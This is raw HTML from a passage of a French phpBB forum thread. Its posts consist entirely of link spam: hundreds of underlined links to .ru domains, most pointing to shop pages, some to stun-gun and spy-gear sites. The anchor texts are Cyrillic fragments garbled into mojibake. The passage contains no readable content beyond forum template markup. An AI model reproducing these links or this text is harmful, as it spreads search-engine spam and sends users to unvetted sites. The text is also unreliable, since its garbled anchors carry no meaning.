Ð¾ÑÑ</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/145305" target="_blank" class="postlink">Adri</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159081" target="_blank" class="postlink">AVTO</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612773" target="_blank" class="postlink">Love</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/153863" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/179" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð³</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/179" target="_blank" class="postlink">Solo</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144454" target="_blank" class="postlink">Anto</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103780" target="_blank" class="postlink">Edit</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/343523" target="_blank" class="postlink">Ð¿Ð°Ð·Ð»</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/145684" target="_blank" class="postlink">Ð¿Ð¾Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11494" target="_blank" class="postlink">ÑÐ·Ñ‹Ðº</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100386" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123140" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/25310" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/175123" target="_blank" class="postlink">Ð°Ð²Ð³Ñƒ</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/22167" target="_blank" class="postlink">Flip</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/106785" target="_blank" class="postlink">Ð”Ð¶Ð¾Ð½</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10175" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97917" target="_blank" class="postlink">Tefa</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142358" target="_blank" class="postlink">Dolb</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143204" target="_blank" class="postlink">Ð³Ñ€Ð°Ð¼</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147273" target="_blank" class="postlink">ÐžÑ€Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/150997" target="_blank" class="postlink">ÐœÐ°Ñ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30624" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/350190" target="_blank" class="postlink">Ð­ÐºÑÐ¿</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578709" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585461" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/200803" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204098" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/579875" target="_blank" class="postlink">Ð°Ñ„Ð´Ñ</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684109" target="_blank" class="postlink">Ð“Ñ€Ð¸Ñ†</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165521" target="_blank" class="postlink">Ð˜ÐŸÐœÐ°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165594" target="_blank" class="postlink">Ð—Ð¸Ð½Ð³</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1066774" target="_blank" class="postlink">ÐÐ¸Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167331" target="_blank" class="postlink">ÐœÐ—Ð¡Ð°</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154040" target="_blank" class="postlink">Ñ‡ÐµÐ»Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153036" target="_blank" class="postlink">ÐŸÑƒÑˆÐº</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/586722" target="_blank" class="postlink">Tota</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/498901" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124265" target="_blank" class="postlink">Anim</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1068076" target="_blank" class="postlink">Mell</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/123840" target="_blank" class="postlink">oder</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/69264" target="_blank" class="postlink">Asce</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/326093" target="_blank" class="postlink">Cete</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508394" target="_blank" class="postlink">Born</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/619224" target="_blank" class="postlink">Beli</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/125677" target="_blank" class="postlink">Gazz</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125379" target="_blank" class="postlink">Rajn</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/86505" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/318230" target="_blank" class="postlink">Ð“ÑƒÑÐµ</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/470208" target="_blank" class="postlink">Ð¡Ñ‚Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/13957" target="_blank" class="postlink">Xbox</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1046378" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058165" target="_blank" class="postlink">Ñ‚ÐµÐ°Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1066955" target="_blank" class="postlink">ÐŸÐ»ÑÑ†</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692136" target="_blank" class="postlink">ÐŸÑ€Ð¾Ñ</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1198858" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120550" target="_blank" class="postlink">Ð¾Ð±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1297683" target="_blank" class="postlink">Ð¥Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1033730" target="_blank" class="postlink">Ð²Ñ‹Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1063778" target="_blank" class="postlink">ÐÐµÑ„Ðµ</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1400387" target="_blank" class="postlink">Ð›ÐµÐ²Ð¸</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1407251" target="_blank" class="postlink">ÐŸÐ°ÑÐµ</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1423026" target="_blank" class="postlink">Ð¡ÐºÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1217580" target="_blank" class="postlink">396-</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487283" target="_blank" class="postlink">ÐºÑ€ÑƒÐ¶</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/166188" target="_blank" class="postlink">Ñ„Ð°Ð½Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/246562" target="_blank" class="postlink">Ð”ÐµÑ‚Ñ</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/107296" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/39763" target="_blank" class="postlink">1962</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47178" target="_blank" class="postlink">Zden</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/397526" target="_blank" class="postlink">Jenn</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/66333" target="_blank" class="postlink">Ð¥ÑƒÐ¶Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/183" target="_blank" class="postlink">Eplu</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/183" target="_blank" class="postlink">Eplu</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/183" target="_blank" class="postlink">Eplu</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460177" target="_blank" class="postlink">Deep</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/467161" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82269" target="_blank" class="postlink">Ð›ÐµÐ²Ð¸</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83196" target="_blank" class="postlink">ÐœÑŽÐ»Ð»</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484414" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496216" target="_blank" class="postlink">RusJ</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1813779" target="_blank" class="postlink">Said</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/619867" target="_blank" class="postlink">Sang</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/618826" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/257201" target="_blank" class="postlink">Vita</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/396867" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/427865" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/460347" target="_blank" class="postlink">ÑÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475290" target="_blank" class="postlink">ÐŸÐ¾Ð¿Ð¾</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=2199&amp;sid=b96cc2a5b362c3ef5df771ad618db199#2199"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juil 01, 2025 12:21 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=2199&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" 